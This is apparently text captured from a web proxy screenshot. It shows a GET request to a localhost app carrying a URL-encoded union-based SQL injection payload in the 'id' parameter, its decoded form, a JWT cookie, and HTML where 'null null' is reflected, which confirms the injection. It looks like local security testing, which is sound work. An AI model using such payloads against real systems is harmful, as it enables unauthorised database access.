 1 GET /timeline?id=
-2'union%20select%20null%2c'null'
%2c'null'%2cnull%2cnull%2cnull%2c
null%2cnull%2cnull%20--%20
HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99",
"Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXV
CJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJra
GFuaGR6IiwiaWF0IjoxNzEzMjc5MTYzLC
JleHAiOjE3MTM3MTExNjN9.UR-mYJkEYt
96_XvnnjGx6x9s5pTDWAsHvqKAM5fURBM
17 If-None-Match:
W/"1d711-MM4aKj41FbZjnHdA0VAn9DHN
eJE"
18 Connection: close
19
20
? Search... 0 matches
border-gray-100 shrink-0
dark:border-slate-900 shadow
">
807 <img src="" alt="" class="
h-full w-full object-cover
inset-0">
808 </div>
809 <button type="button" class=
"absolute -bottom-3 left-1/2
-translate-x-1/2 bg-white
shadow p-1.5 rounded-full
sm:flex hidden">
<ion-icon name="camera"
class="text-2xl md
hydrated" role="img"
aria-label="camera">
</ion-icon>
</button>
810 </div>
811
812 <h3 class="md:text-3xl
text-base font-bold text-black
dark:text-white">
null null
</h3>
813
814 <p class="mt-2 text-gray-500
dark:text-white/80">
Family , Food , Fashion ,
Fourever <a href="#" class
="text-blue-500 ml-4
inline-block">
Edit
</a>
</p>
815
816 <p class="mt-2 max-w-xl
text-sm md:font-normal
font-light text-center hidden"
>
I love beauty and emotion.
I’m passionate about
photography and learning.
I explore genres and
styles. I think
photography is storytelling.
</p>
817
? null 2 matches
Selected text
-2'union%20select%20null%2c'null'%2c'null'%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%20--%20
Decoded from: URL encoding
-2'union select null,'null','null',null,null,null,null,null,null --
Canc
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
Done